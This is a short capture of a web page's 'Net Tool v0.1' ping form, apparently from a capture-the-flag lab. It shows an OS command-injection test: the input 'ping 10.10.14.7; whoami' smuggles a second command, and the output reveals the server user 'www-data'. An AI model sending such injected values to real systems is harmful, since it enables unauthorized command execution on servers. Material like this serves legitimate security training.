 Net Tool v0.1
ping 10.10.14.7; whoami Execute!
PING 10.10.14.7 (10.10.14.7) 56(84) bytes of data.
64 bytes from 10.10.14.7: icmp_seq=1 ttl=63 time=82.8 ms
--- 10.10.14.7 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 82.896/82.896/82.896/0.000 ms
www-data
Sign Out